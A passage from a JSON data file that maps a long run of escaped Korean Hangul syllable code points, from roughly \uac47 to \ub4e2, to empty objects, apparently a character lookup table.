6":{},"\uac47":{},"\uac48":{},"\uac49":{},"\uac4a":{},"\uac4c":{},"\uac4e":{},"\uac4f":{},"\uac50":{},"\uac51":{},"\uac52":{},"\uac53":{},"\uac55":{},"\uac56":{},"\uac57":{},"\uac59":{},"\uac5a":{},"\uac5b":{},"\uac5d":{},"\uac5e":{},"\uac5f":{},"\uac60":{},"\uac61":{},"\uac62":{},"\uac63":{},"\uac64":{},"\uac65":{},"\uac66":{},"\uac67":{},"\uac68":{},"\uac69":{},"\uac6a":{},"\uac6b":{},"\uac6c":{},"\uac6d":{},"\uac6e":{},"\uac6f":{},"\uac72":{},"\uac73":{},"\uac75":{},"\uac76":{},"\uac79":{},"\uac7b":{},"\uac7c":{},"\uac7d":{},"\uac7e":{},"\uac7f":{},"\uac82":{},"\uac87":{},"\uac88":{},"\uac8d":{},"\uac8e":{},"\uac8f":{},"\uac91":{},"\uac92":{},"\uac93":{},"\uac95":{},"\uac96":{},"\uac97":{},"\uac98":{},"\uac99":{},"\uac9a":{},"\uac9b":{},"\uac9e":{},"\uaca2":{},"\uaca3":{},"\uaca4":{},"\uaca5":{},"\uaca6":{},"\uaca7":{},"\uacab":{},"\uacad":{},"\uacae":{},"\uacb1":{},"\uacb2":{},"\uacb3":{},"\uacb4":{},"\uacb5":{},"\uacb6":{},"\uacb7":{},"\uacba":{},"\uacbe":{},"\uacbf":{},"\uacc0":{},"\uacc2":{},"\uacc3":{},"\uacc5":{},"\uacc6":{},"\uacc7":{},"\uacc9":{},"\uacca":{},"\uaccb":{},"\uaccd":{},"\uacce":{},"\uaccf":{},"\uacd0":{},"\uacd1":{},"\uacd2":{},"\uacd3":{},"\uacd4":{},"\uacd6":{},"\uacd8":{},"\uacd9":{},"\uacda":{},"\uacdb":{},"\uacdc":{},"\uacdd":{},"\uacde":{},"\uacdf":{},"\uace2":{},"\uace3":{},"\uace5":{},"\uace6":{},"\uace9":{},"\uaceb":{},"\uaced":{},"\uacee":{},"\uacf2":{},"\uacf4":{},"\uacf7":{},"\uacf8":{},"\uacf9":{},"\uacfa":{},"\uacfb":{},"\uacfe":{},"\uacff":{},"\uad01":{},"\uad02":{},"\uad03":{},"\uad05":{},"\uad07":{},"\uad08":{},"\uad09":{},"\uad0a":{},"\uad0b":{},"\uad0e":{},"\uad10":{},"\uad12":{},"\uad13":{},"\uad14":{},"\uad15":{},"\uad16":{},"\uad17":{},"\uad19":{},"\uad1a":{},"\uad1b":{},"\uad1d":{},"\uad1e":{},"\uad1f":{},"\uad21":{},"\uad22":{},"\uad23":{},"\uad24":{},"\uad25":{},"\uad26":{},"\uad27":{},"\uad28":{},"\uad2a":{},"\uad2b":{},"\uad2e":{},"\uad2f":{},"\uad30":{},"\uad31":{},"\uad32":{},"\uad33":{},"\uad36":{},"\uad37":{},"\uad39":{},"\uad3a":{},"\uad3b":{},"\uad3d":{},"\uad3e":{},"\uad3f":{},"\uad40":{},"\uad41":{},"\uad42":{},"\uad43":{},"\uad46":{},"\uad48":{},"\uad4a":{},"\uad4b":{},"\uad4c":{},"\uad4d":{},"\uad4e":{},"\uad4f":{},"\uad51":{},"\uad52":{},"\uad53":{},"\uad55":{},"\uad56":{},"\uad57":{},"\uad59":{},"\uad5a":{},"\uad5b":{},"\uad5c":{},"\uad5d":{},"\uad5e":{},"\uad5f":{},"\uad60":{},"\uad62":{},"\uad64":{},"\uad65":{},"\uad66":{},"\uad67":{},"\uad68":{},"\uad69":{},"\uad6a":{},"\uad6b":{},"\uad6e":{},"\uad6f":{},"\uad71":{},"\uad72":{},"\uad77":{},"\uad78":{},"\uad79":{},"\uad7a":{},"\uad7e":{},"\uad80":{},"\uad83":{},"\uad84":{},"\uad85":{},"\uad86":{},"\uad87":{},"\uad8a":{},"\uad8b":{},"\uad8d":{},"\uad8e":{},"\uad8f":{},"\uad91":{},"\uad92":{},"\uad93":{},"\uad94":{},"\uad95":{},"\uad96":{},"\uad97":{},"\uad98":{},"\uad99":{},"\uad9a":{},"\uad9b":{},"\uad9e":{},"\uad9f":{},"\uada0":{},"\uada1":{},"\uada2":{},"\uada3":{},"\uada5":{},"\uada6":{},"\uada7":{},"\uada8":{},"\uada9":{},"\uadaa":{},"\uadab":{},"\uadac":{},"\uadad":{},"\uadae":{},"\uadaf":{},"\uadb0":{},"\uadb1":{},"\uadb2":{},"\uadb3":{},"\uadb4":{},"\uadb5":{},"\uadb6":{},"\uadb8":{},"\uadb9":{},"\uadba":{},"\uadbb":{},"\uadbc":{},"\uadbd":{},"\uadbe":{},"\uadbf":{},"\uadc2":{},"\uadc3":{},"\uadc5":{},"\uadc6":{},"\uadc7":{},"\uadc9":{},"\uadca":{},"\uadcb":{},"\uadcc":{},"\uadcd":{},"\uadce":{},"\uadcf":{},"\uadd2":{},"\uadd4":{},"\uadd5":{},"\uadd6":{},"\uadd7":{},"\uadd8":{},"\uadd9":{},"\uadda":{},"\uaddb":{},"\uaddd":{},"\uadde":{},"\uaddf":{},"\uade1":{},"\uade2":{},"\uade3":{},"\uade5":{},"\uade6":{},"\uade7":{},"\uade8":{},"\uade9":{},"\uadea":{},"\uadeb":{},"\uadec":{},"\uaded":{},"\uadee":{},"\uadef":{},"\uadf0":{},"\uadf1":{},"\uadf2":{},"\uadf3":{},"\uadf4":{},"\uadf5":{},"\uadf6":{},"\uadf7":{},"\uadfa":{},"\uadfb":{},"\uadfd":{},"\uadfe":{},"\uae02":{},"\uae03":{},"\uae04":{},"\uae05":{},"\uae06":{},"\uae07":{},"\uae0a":{},"\uae0c":{},"\uae0e":{},"\uae0f":{},"\uae10":{},"\uae11":{},"\uae12":{},"\uae13":{},"\uae15":{},"\uae16":{},"\uae17":{},"\uae18":{},"\uae19":{},"\uae1a":{},"\uae1b":{},"\uae1c":{},"\uae1d":{},"\uae1e":{},"\uae1f":{},"\uae20":{},"\uae21":{},"\uae22":{},"\uae23":{},"\uae24":{},"\uae25":{},"\uae26":{},"\uae27":{},"\uae28":{},"\uae29":{},"\uae2a":{},"\uae2b":{},"\uae2c":{},"\uae2d":{},"\uae2e":{},"\uae2f":{},"\uae32":{},"\uae33":{},"\uae35":{},"\uae36":{},"\uae39":{},"\uae3b":{},"\uae3c":{},"\uae3d":{},"\uae3e":{},"\uae3f":{},"\uae42":{},"\uae44":{},"\uae47":{},"\uae48":{},"\uae49":{},"\uae4b":{},"\uae4f":{},"\uae51":{},"\uae52":{},"\uae53":{},"\uae55":{},"\uae57":{},"\uae58":{},"\uae59":{},"\uae5a":{},"\uae5b":{},"\uae5e":{},"\uae62":{},"\uae63":{},"\uae64":{},"\uae66":{},"\uae67":{},"\uae6a":{},"\uae6b":{},"\uae6d":{},"\uae6e":{},"\uae6f":{},"\uae71":{},"\uae72":{},"\uae73":{},"\uae74":{},"\uae75":{},"\uae76":{},"\uae77":{},"\uae7a":{},"\uae7e":{},"\uae7f":{},"\uae80":{},"\uae81":{},"\uae82":{},"\uae83":{},"\uae86":{},"\uae87":{},"\uae88":{},"\uae89":{},"\uae8a":{},"\uae8b":{},"\uae8d":{},"\uae8e":{},"\uae8f":{},"\uae90":{},"\uae91":{},"\uae92":{},"\uae93":{},"\uae94":{},"\uae95":{},"\uae96":{},"\uae97":{},"\uae98":{},"\uae99":{},"\uae9a":{},"\uae9b":{},"\uae9c":{},"\uae9d":{},"\uae9e":{},"\uae9f":{},"\uaea0":{},"\uaea1":{},"\uaea2":{},"\uaea3":{},"\uaea4":{},"\uaea5":{},"\uaea6":{},"\uaea7":{},"\uaea8":{},"\uaea9":{},"\uaeaa":{},"\uaeab":{},"\uaeac":{},"\uaead":{},"\uaeae":{},"\uaeaf":{},"\uaeb0":{},"\uaeb1":{},"\uaeb2":{},"\uaeb3":{},"\uaeb4":{},"\uaeb5":{},"\uaeb6":{},"\uaeb7":{},"\uaeb8":{},"\uaeb9":{},"\uaeba":{},"\uaebb":{},"\uaebf":{},"\uaec1":{},"\uaec2":{},"\uaec3":{},"\uaec5":{},"\uaec6":{},"\uaec7":{},"\uaec8":{},"\uaec9":{},"\uaeca":{},"\uaecb":{},"\uaece":{},"\uaed2":{},"\uaed3":{},"\uaed4":{},"\uaed5":{},"\uaed6":{},"\uaed7":{},"\uaeda":{},"\uaedb":{},"\uaedd":{},"\uaede":{},"\uaedf":{},"\uaee0":{},"\uaee1":{},"\uaee2":{},"\uaee3":{},"\uaee4":{},"\uaee5":{},"\uaee6":{},"\uaee7":{},"\uaee9":{},"\uaeea":{},"\uaeec":{},"\uaeee":{},"\uaeef":{},"\uaef0":{},"\uaef1":{},"\uaef2":{},"\uaef3":{},"\uaef5":{},"\uaef6":{},"\uaef7":{},"\uaef9":{},"\uaefa":{},"\uaefb":{},"\uaefd":{},"\uaefe":{},"\uaeff":{},"\uaf00":{},"\uaf01":{},"\uaf02":{},"\uaf03":{},"\uaf04":{},"\uaf05":{},"\uaf06":{},"\uaf09":{},"\uaf0a":{},"\uaf0b":{},"\uaf0c":{},"\uaf0e":{},"\uaf0f":{},"\uaf11":{},"\uaf12":{},"\uaf13":{},"\uaf14":{},"\uaf15":{},"\uaf16":{},"\uaf17":{},"\uaf18":{},"\uaf19":{},"\uaf1a":{},"\uaf1b":{},"\uaf1c":{},"\uaf1d":{},"\uaf1e":{},"\uaf1f":{},"\uaf20":{},"\uaf21":{},"\uaf22":{},"\uaf23":{},"\uaf24":{},"\uaf25":{},"\uaf26":{},"\uaf27":{},"\uaf28":{},"\uaf29":{},"\uaf2a":{},"\uaf2b":{},"\uaf2e":{},"\uaf2f":{},"\uaf31":{},"\uaf33":{},"\uaf35":{},"\uaf36":{},"\uaf37":{},"\uaf38":{},"\uaf39":{},"\uaf3a":{},"\uaf3b":{},"\uaf3e":{},"\uaf40":{},"\uaf44":{},"\uaf45":{},"\uaf46":{},"\uaf47":{},"\uaf4a":{},"\uaf4b":{},"\uaf4c":{},"\uaf4d":{},"\uaf4e":{},"\uaf4f":{},"\uaf51":{},"\uaf52":{},"\uaf53":{},"\uaf54":{},"\uaf55":{},"\uaf56":{},"\uaf57":{},"\uaf58":{},"\uaf59":{},"\uaf5a":{},"\uaf5b":{},"\uaf5e":{},"\uaf5f":{},"\uaf60":{},"\uaf61":{},"\uaf62":{},"\uaf63":{},"\uaf66":{},"\uaf67":{},"\uaf68":{},"\uaf69":{},"\uaf6a":{},"\uaf6b":{},"\uaf6c":{},"\uaf6d":{},"\uaf6e":{},"\uaf6f":{},"\uaf70":{},"\uaf71":{},"\uaf72":{},"\uaf73":{},"\uaf74":{},"\uaf75":{},"\uaf76":{},"\uaf77":{},"\uaf78":{},"\uaf7a":{},"\uaf7b":{},"\uaf7c":{},"\uaf7d":{},"\uaf7e":{},"\uaf7f":{},"\uaf81":{},"\uaf82":{},"\uaf83":{},"\uaf85":{},"\uaf86":{},"\uaf87":{},"\uaf89":{},"\uaf8a":{},"\uaf8b":{},"\uaf8c":{},"\uaf8d":{},"\uaf8e":{},"\uaf8f":{},"\uaf92":{},"\uaf93":{},"\uaf94":{},"\uaf96":{},"\uaf97":{},"\uaf98":{},"\uaf99":{},"\uaf9a":{},"\uaf9b":{},"\uaf9d":{},"\uaf9e":{},"\uaf9f":{},"\uafa0":{},"\uafa1":{},"\uafa2":{},"\uafa3":{},"\uafa4":{},"\uafa5":{},"\uafa6":{},"\uafa7":{},"\uafa8":{},"\uafa9":{},"\uafaa":{},"\uafab":{},"\uafac":{},"\uafad":{},"\uafae":{},"\uafaf":{},"\uafb0":{},"\uafb1":{},"\uafb2":{},"\uafb3":{},"\uafb4":{},"\uafb5":{},"\uafb6":{},"\uafb7":{},"\uafba":{},"\uafbb":{},"\uafbd":{},"\uafbe":{},"\uafbf":{},"\uafc1":{},"\uafc2":{},"\uafc3":{},"\uafc4":{},"\uafc5":{},"\uafc6":{},"\uafca":{},"\uafcc":{},"\uafcf":{},"\uafd0":{},"\uafd1":{},"\uafd2":{},"\uafd3":{},"\uafd5":{},"\uafd6":{},"\uafd7":{},"\uafd8":{},"\uafd9":{},"\uafda":{},"\uafdb":{},"\uafdd":{},"\uafde":{},"\uafdf":{},"\uafe0":{},"\uafe1":{},"\uafe2":{},"\uafe3":{},"\uafe4":{},"\uafe5":{},"\uafe6":{},"\uafe7":{},"\uafea":{},"\uafeb":{},"\uafec":{},"\uafed":{},"\uafee":{},"\uafef":{},"\uaff2":{},"\uaff3":{},"\uaff5":{},"\uaff6":{},"\uaff7":{},"\uaff9":{},"\uaffa":{},"\uaffb":{},"\uaffc":{},"\uaffd":{},"\uaffe":{},"\uafff":{},"\ub002":{},"\ub003":{},"\ub005":{},"\ub006":{},"\ub007":{},"\ub008":{},"\ub009":{},"\ub00a":{},"\ub00b":{},"\ub00d":{},"\ub00e":{},"\ub00f":{},"\ub011":{},"\ub012":{},"\ub013":{},"\ub015":{},"\ub016":{},"\ub017":{},"\ub018":{},"\ub019":{},"\ub01a":{},"\ub01b":{},"\ub01e":{},"\ub01f":{},"\ub020":{},"\ub021":{},"\ub022":{},"\ub023":{},"\ub024":{},"\ub025":{},"\ub026":{},"\ub027":{},"\ub029":{},"\ub02a":{},"\ub02b":{},"\ub02c":{},"\ub02d":{},"\ub02e":{},"\ub02f":{},"\ub030":{},"\ub031":{},"\ub032":{},"\ub033":{},"\ub034":{},"\ub035":{},"\ub036":{},"\ub037":{},"\ub038":{},"\ub039":{},"\ub03a":{},"\ub03b":{},"\ub03c":{},"\ub03d":{},"\ub03e":{},"\ub03f":{},"\ub040":{},"\ub041":{},"\ub042":{},"\ub043":{},"\ub046":{},"\ub047":{},"\ub049":{},"\ub04b":{},"\ub04d":{},"\ub04f":{},"\ub050":{},"\ub051":{},"\ub052":{},"\ub056":{},"\ub058":{},"\ub05a":{},"\ub05b":{},"\ub05c":{},"\ub05e":{},"\ub05f":{},"\ub060":{},"\ub061":{},"\ub062":{},"\ub063":{},"\ub064":{},"\ub065":{},"\ub066":{},"\ub067":{},"\ub068":{},"\ub069":{},"\ub06a":{},"\ub06b":{},"\ub06c":{},"\ub06d":{},"\ub06e":{},"\ub06f":{},"\ub070":{},"\ub071":{},"\ub072":{},"\ub073":{},"\ub074":{},"\ub075":{},"\ub076":{},"\ub077":{},"\ub078":{},"\ub079":{},"\ub07a":{},"\ub07b":{},"\ub07e":{},"\ub07f":{},"\ub081":{},"\ub082":{},"\ub083":{},"\ub085":{},"\ub086":{},"\ub087":{},"\ub088":{},"\ub089":{},"\ub08a":{},"\ub08b":{},"\ub08e":{},"\ub090":{},"\ub092":{},"\ub093":{},"\ub094":{},"\ub095":{},"\ub096":{},"\ub097":{},"\ub09b":{},"\ub09d":{},"\ub09e":{},"\ub0a3":{},"\ub0a4":{},"\ub0a5":{},"\ub0a6":{},"\ub0a7":{},"\ub0aa":{},"\ub0b0":{},"\ub0b2":{},"\ub0b6":{},"\ub0b7":{},"\ub0b9":{},"\ub0ba":{},"\ub0bb":{},"\ub0bd":{},"\ub0be":{},"\ub0bf":{},"\ub0c0":{},"\ub0c1":{},"\ub0c2":{},"\ub0c3":{},"\ub0c6":{},"\ub0ca":{},"\ub0cb":{},"\ub0cc":{},"\ub0cd":{},"\ub0ce":{},"\ub0cf":{},"\ub0d2":{},"\ub0d3":{},"\ub0d5":{},"\ub0d6":{},"\ub0d7":{},"\ub0d9":{},"\ub0da":{},"\ub0db":{},"\ub0dc":{},"\ub0dd":{},"\ub0de":{},"\ub0df":{},"\ub0e1":{},"\ub0e2":{},"\ub0e3":{},"\ub0e4":{},"\ub0e6":{},"\ub0e7":{},"\ub0e8":{},"\ub0e9":{},"\ub0ea":{},"\ub0eb":{},"\ub0ec":{},"\ub0ed":{},"\ub0ee":{},"\ub0ef":{},"\ub0f0":{},"\ub0f1":{},"\ub0f2":{},"\ub0f3":{},"\ub0f4":{},"\ub0f5":{},"\ub0f6":{},"\ub0f7":{},"\ub0f8":{},"\ub0f9":{},"\ub0fa":{},"\ub0fb":{},"\ub0fc":{},"\ub0fd":{},"\ub0fe":{},"\ub0ff":{},"\ub100":{},"\ub101":{},"\ub102":{},"\ub103":{},"\ub104":{},"\ub105":{},"\ub106":{},"\ub107":{},"\ub10a":{},"\ub10d":{},"\ub10e":{},"\ub10f":{},"\ub111":{},"\ub114":{},"\ub115":{},"\ub116":{},"\ub117":{},"\ub11a":{},"\ub11e":{},"\ub11f":{},"\ub120":{},"\ub121":{},"\ub122":{},"\ub126":{},"\ub127":{},"\ub129":{},"\ub12a":{},"\ub12b":{},"\ub12d":{},"\ub12e":{},"\ub12f":{},"\ub130":{},"\ub131":{},"\ub132":{},"\ub133":{},"\ub136":{},"\ub13a":{},"\ub13b":{},"\ub13c":{},"\ub13d":{},"\ub13e":{},"\ub13f":{},"\ub142":{},"\ub143":{},"\ub145":{},"\ub146":{},"\ub147":{},"\ub149":{},"\ub14a":{},"\ub14b":{},"\ub14c":{},"\ub14d":{},"\ub14e":{},"\ub14f":{},"\ub152":{},"\ub153":{},"\ub156":{},"\ub157":{},"\ub159":{},"\ub15a":{},"\ub15b":{},"\ub15d":{},"\ub15e":{},"\ub15f":{},"\ub161":{},"\ub162":{},"\ub163":{},"\ub164":{},"\ub165":{},"\ub166":{},"\ub167":{},"\ub168":{},"\ub169":{},"\ub16a":{},"\ub16b":{},"\ub16c":{},"\ub16d":{},"\ub16e":{},"\ub16f":{},"\ub170":{},"\ub171":{},"\ub172":{},"\ub173":{},"\ub174":{},"\ub175":{},"\ub176":{},"\ub177":{},"\ub17a":{},"\ub17b":{},"\ub17d":{},"\ub17e":{},"\ub17f":{},"\ub181":{},"\ub183":{},"\ub184":{},"\ub185":{},"\ub186":{},"\ub187":{},"\ub18a":{},"\ub18c":{},"\ub18e":{},"\ub18f":{},"\ub190":{},"\ub191":{},"\ub195":{},"\ub196":{},"\ub197":{},"\ub199":{},"\ub19a":{},"\ub19b":{},"\ub19d":{},"\ub19e":{},"\ub19f":{},"\ub1a0":{},"\ub1a1":{},"\ub1a2":{},"\ub1a3":{},"\ub1a4":{},"\ub1a5":{},"\ub1a6":{},"\ub1a7":{},"\ub1a9":{},"\ub1aa":{},"\ub1ab":{},"\ub1ac":{},"\ub1ad":{},"\ub1ae":{},"\ub1af":{},"\ub1b0":{},"\ub1b1":{},"\ub1b2":{},"\ub1b3":{},"\ub1b4":{},"\ub1b5":{},"\ub1b6":{},"\ub1b7":{},"\ub1b8":{},"\ub1b9":{},"\ub1ba":{},"\ub1bb":{},"\ub1bc":{},"\ub1bd":{},"\ub1be":{},"\ub1bf":{},"\ub1c0":{},"\ub1c1":{},"\ub1c2":{},"\ub1c3":{},"\ub1c4":{},"\ub1c5":{},"\ub1c6":{},"\ub1c7":{},"\ub1c8":{},"\ub1c9":{},"\ub1ca":{},"\ub1cb":{},"\ub1cd":{},"\ub1ce":{},"\ub1cf":{},"\ub1d1":{},"\ub1d2":{},"\ub1d3":{},"\ub1d5":{},"\ub1d6":{},"\ub1d7":{},"\ub1d8":{},"\ub1d9":{},"\ub1da":{},"\ub1db":{},"\ub1de":{},"\ub1e0":{},"\ub1e1":{},"\ub1e2":{},"\ub1e3":{},"\ub1e4":{},"\ub1e5":{},"\ub1e6":{},"\ub1e7":{},"\ub1ea":{},"\ub1eb":{},"\ub1ed":{},"\ub1ee":{},"\ub1ef":{},"\ub1f1":{},"\ub1f2":{},"\ub1f3":{},"\ub1f4":{},"\ub1f5":{},"\ub1f6":{},"\ub1f7":{},"\ub1f8":{},"\ub1fa":{},"\ub1fc":{},"\ub1fe":{},"\ub1ff":{},"\ub200":{},"\ub201":{},"\ub202":{},"\ub203":{},"\ub206":{},"\ub207":{},"\ub209":{},"\ub20a":{},"\ub20d":{},"\ub20e":{},"\ub20f":{},"\ub210":{},"\ub211":{},"\ub212":{},"\ub213":{},"\ub216":{},"\ub218":{},"\ub21a":{},"\ub21b":{},"\ub21c":{},"\ub21d":{},"\ub21e":{},"\ub21f":{},"\ub221":{},"\ub222":{},"\ub223":{},"\ub224":{},"\ub225":{},"\ub226":{},"\ub227":{},"\ub228":{},"\ub229":{},"\ub22a":{},"\ub22b":{},"\ub22c":{},"\ub22d":{},"\ub22e":{},"\ub22f":{},"\ub230":{},"\ub231":{},"\ub232":{},"\ub233":{},"\ub235":{},"\ub236":{},"\ub237":{},"\ub238":{},"\ub239":{},"\ub23a":{},"\ub23b":{},"\ub23d":{},"\ub23e":{},"\ub23f":{},"\ub240":{},"\ub241":{},"\ub242":{},"\ub243":{},"\ub244":{},"\ub245":{},"\ub246":{},"\ub247":{},"\ub248":{},"\ub249":{},"\ub24a":{},"\ub24b":{},"\ub24c":{},"\ub24d":{},"\ub24e":{},"\ub24f":{},"\ub250":{},"\ub251":{},"\ub252":{},"\ub253":{},"\ub254":{},"\ub255":{},"\ub256":{},"\ub257":{},"\ub259":{},"\ub25a":{},"\ub25b":{},"\ub25d":{},"\ub25e":{},"\ub25f":{},"\ub261":{},"\ub262":{},"\ub263":{},"\ub264":{},"\ub265":{},"\ub266":{},"\ub267":{},"\ub26a":{},"\ub26b":{},"\ub26c":{},"\ub26d":{},"\ub26e":{},"\ub26f":{},"\ub270":{},"\ub271":{},"\ub272":{},"\ub273":{},"\ub276":{},"\ub277":{},"\ub278":{},"\ub279":{},"\ub27a":{},"\ub27b":{},"\ub27d":{},"\ub27e":{},"\ub27f":{},"\ub280":{},"\ub281":{},"\ub282":{},"\ub283":{},"\ub286":{},"\ub287":{},"\ub288":{},"\ub28a":{},"\ub28b":{},"\ub28c":{},"\ub28d":{},"\ub28e":{},"\ub28f":{},"\ub292":{},"\ub293":{},"\ub295":{},"\ub296":{},"\ub297":{},"\ub29b":{},"\ub29c":{},"\ub29d":{},"\ub29e":{},"\ub29f":{},"\ub2a2":{},"\ub2a4":{},"\ub2a7":{},"\ub2a8":{},"\ub2a9":{},"\ub2ab":{},"\ub2ad":{},"\ub2ae":{},"\ub2af":{},"\ub2b1":{},"\ub2b2":{},"\ub2b3":{},"\ub2b5":{},"\ub2b6":{},"\ub2b7":{},"\ub2b8":{},"\ub2b9":{},"\ub2ba":{},"\ub2bb":{},"\ub2bc":{},"\ub2bd":{},"\ub2be":{},"\ub2bf":{},"\ub2c0":{},"\ub2c1":{},"\ub2c2":{},"\ub2c3":{},"\ub2c4":{},"\ub2c5":{},"\ub2c6":{},"\ub2c7":{},"\ub2ca":{},"\ub2cb":{},"\ub2cd":{},"\ub2ce":{},"\ub2cf":{},"\ub2d1":{},"\ub2d3":{},"\ub2d4":{},"\ub2d5":{},"\ub2d6":{},"\ub2d7":{},"\ub2da":{},"\ub2dc":{},"\ub2de":{},"\ub2df":{},"\ub2e0":{},"\ub2e1":{},"\ub2e3":{},"\ub2e7":{},"\ub2e9":{},"\ub2ea":{},"\ub2f0":{},"\ub2f1":{},"\ub2f2":{},"\ub2f6":{},"\ub2fc":{},"\ub2fd":{},"\ub2fe":{},"\ub302":{},"\ub303":{},"\ub305":{},"\ub306":{},"\ub307":{},"\ub309":{},"\ub30a":{},"\ub30b":{},"\ub30c":{},"\ub30d":{},"\ub30e":{},"\ub30f":{},"\ub312":{},"\ub316":{},"\ub317":{},"\ub318":{},"\ub319":{},"\ub31a":{},"\ub31b":{},"\ub31d":{},"\ub31e":{},"\ub31f":{},"\ub320":{},"\ub321":{},"\ub322":{},"\ub323":{},"\ub324":{},"\ub325":{},"\ub326":{},"\ub327":{},"\ub328":{},"\ub329":{},"\ub32a":{},"\ub32b":{},"\ub32c":{},"\ub32d":{},"\ub32e":{},"\ub32f":{},"\ub330":{},"\ub331":{},"\ub332":{},"\ub333":{},"\ub334":{},"\ub335":{},"\ub336":{},"\ub337":{},"\ub338":{},"\ub339":{},"\ub33a":{},"\ub33b":{},"\ub33c":{},"\ub33d":{},"\ub33e":{},"\ub33f":{},"\ub340":{},"\ub341":{},"\ub342":{},"\ub343":{},"\ub344":{},"\ub345":{},"\ub346":{},"\ub347":{},"\ub348":{},"\ub349":{},"\ub34a":{},"\ub34b":{},"\ub34c":{},"\ub34d":{},"\ub34e":{},"\ub34f":{},"\ub350":{},"\ub351":{},"\ub352":{},"\ub353":{},"\ub357":{},"\ub359":{},"\ub35a":{},"\ub35d":{},"\ub360":{},"\ub361":{},"\ub362":{},"\ub363":{},"\ub366":{},"\ub368":{},"\ub36a":{},"\ub36c":{},"\ub36d":{},"\ub36f":{},"\ub372":{},"\ub373":{},"\ub375":{},"\ub376":{},"\ub377":{},"\ub379":{},"\ub37a":{},"\ub37b":{},"\ub37c":{},"\ub37d":{},"\ub37e":{},"\ub37f":{},"\ub382":{},"\ub386":{},"\ub387":{},"\ub388":{},"\ub389":{},"\ub38a":{},"\ub38b":{},"\ub38d":{},"\ub38e":{},"\ub38f":{},"\ub391":{},"\ub392":{},"\ub393":{},"\ub395":{},"\ub396":{},"\ub397":{},"\ub398":{},"\ub399":{},"\ub39a":{},"\ub39b":{},"\ub39c":{},"\ub39d":{},"\ub39e":{},"\ub39f":{},"\ub3a2":{},"\ub3a3":{},"\ub3a4":{},"\ub3a5":{},"\ub3a6":{},"\ub3a7":{},"\ub3a9":{},"\ub3aa":{},"\ub3ab":{},"\ub3ad":{},"\ub3ae":{},"\ub3af":{},"\ub3b0":{},"\ub3b1":{},"\ub3b2":{},"\ub3b3":{},"\ub3b4":{},"\ub3b5":{},"\ub3b6":{},"\ub3b7":{},"\ub3b8":{},"\ub3b9":{},"\ub3ba":{},"\ub3bb":{},"\ub3bc":{},"\ub3bd":{},"\ub3be":{},"\ub3bf":{},"\ub3c0":{},"\ub3c1":{},"\ub3c2":{},"\ub3c3":{},"\ub3c6":{},"\ub3c7":{},"\ub3c9":{},"\ub3ca":{},"\ub3cd":{},"\ub3cf":{},"\ub3d1":{},"\ub3d2":{},"\ub3d3":{},"\ub3d6":{},"\ub3d8":{},"\ub3da":{},"\ub3dc":{},"\ub3de":{},"\ub3df":{},"\ub3e1":{},"\ub3e2":{},"\ub3e3":{},"\ub3e5":{},"\ub3e6":{},"\ub3e7":{},"\ub3e9":{},"\ub3ea":{},"\ub3eb":{},"\ub3ec":{},"\ub3ed":{},"\ub3ee":{},"\ub3ef":{},"\ub3f0":{},"\ub3f1":{},"\ub3f2":{},"\ub3f3":{},"\ub3f4":{},"\ub3f5":{},"\ub3f6":{},"\ub3f7":{},"\ub3f8":{},"\ub3f9":{},"\ub3fa":{},"\ub3fb":{},"\ub3fd":{},"\ub3fe":{},"\ub3ff":{},"\ub400":{},"\ub401":{},"\ub402":{},"\ub403":{},"\ub404":{},"\ub405":{},"\ub406":{},"\ub407":{},"\ub408":{},"\ub409":{},"\ub40a":{},"\ub40b":{},"\ub40c":{},"\ub40d":{},"\ub40e":{},"\ub40f":{},"\ub411":{},"\ub412":{},"\ub413":{},"\ub414":{},"\ub415":{},"\ub416":{},"\ub417":{},"\ub419":{},"\ub41a":{},"\ub41b":{},"\ub41d":{},"\ub41e":{},"\ub41f":{},"\ub421":{},"\ub422":{},"\ub423":{},"\ub424":{},"\ub425":{},"\ub426":{},"\ub427":{},"\ub42a":{},"\ub42c":{},"\ub42d":{},"\ub42e":{},"\ub42f":{},"\ub430":{},"\ub431":{},"\ub432":{},"\ub433":{},"\ub435":{},"\ub436":{},"\ub437":{},"\ub438":{},"\ub439":{},"\ub43a":{},"\ub43b":{},"\ub43c":{},"\ub43d":{},"\ub43e":{},"\ub43f":{},"\ub440":{},"\ub441":{},"\ub442":{},"\ub443":{},"\ub444":{},"\ub445":{},"\ub446":{},"\ub447":{},"\ub448":{},"\ub449":{},"\ub44a":{},"\ub44b":{},"\ub44c":{},"\ub44d":{},"\ub44e":{},"\ub44f":{},"\ub452":{},"\ub453":{},"\ub455":{},"\ub456":{},"\ub457":{},"\ub459":{},"\ub45a":{},"\ub45b":{},"\ub45c":{},"\ub45d":{},"\ub45e":{},"\ub45f":{},"\ub462":{},"\ub464":{},"\ub466":{},"\ub467":{},"\ub468":{},"\ub469":{},"\ub46a":{},"\ub46b":{},"\ub46d":{},"\ub46e":{},"\ub46f":{},"\ub470":{},"\ub471":{},"\ub472":{},"\ub473":{},"\ub474":{},"\ub475":{},"\ub476":{},"\ub477":{},"\ub478":{},"\ub479":{},"\ub47a":{},"\ub47b":{},"\ub47c":{},"\ub47d":{},"\ub47e":{},"\ub47f":{},"\ub481":{},"\ub482":{},"\ub483":{},"\ub484":{},"\ub485":{},"\ub486":{},"\ub487":{},"\ub489":{},"\ub48a":{},"\ub48b":{},"\ub48c":{},"\ub48d":{},"\ub48e":{},"\ub48f":{},"\ub490":{},"\ub491":{},"\ub492":{},"\ub493":{},"\ub494":{},"\ub495":{},"\ub496":{},"\ub497":{},"\ub498":{},"\ub499":{},"\ub49a":{},"\ub49b":{},"\ub49c":{},"\ub49e":{},"\ub49f":{},"\ub4a0":{},"\ub4a1":{},"\ub4a2":{},"\ub4a3":{},"\ub4a5":{},"\ub4a6":{},"\ub4a7":{},"\ub4a9":{},"\ub4aa":{},"\ub4ab":{},"\ub4ad":{},"\ub4ae":{},"\ub4af":{},"\ub4b0":{},"\ub4b1":{},"\ub4b2":{},"\ub4b3":{},"\ub4b4":{},"\ub4b6":{},"\ub4b8":{},"\ub4ba":{},"\ub4bb":{},"\ub4bc":{},"\ub4bd":{},"\ub4be":{},"\ub4bf":{},"\ub4c1":{},"\ub4c2":{},"\ub4c3":{},"\ub4c5":{},"\ub4c6":{},"\ub4c7":{},"\ub4c9":{},"\ub4ca":{},"\ub4cb":{},"\ub4cc":{},"\ub4cd":{},"\ub4ce":{},"\ub4cf":{},"\ub4d1":{},"\ub4d2":{},"\ub4d3":{},"\ub4d4":{},"\ub4d6":{},"\ub4d7":{},"\ub4d8":{},"\ub4d9":{},"\ub4da":{},"\ub4db":{},"\ub4de":{},"\ub4df":{},"\ub4e1":{},"\ub4e2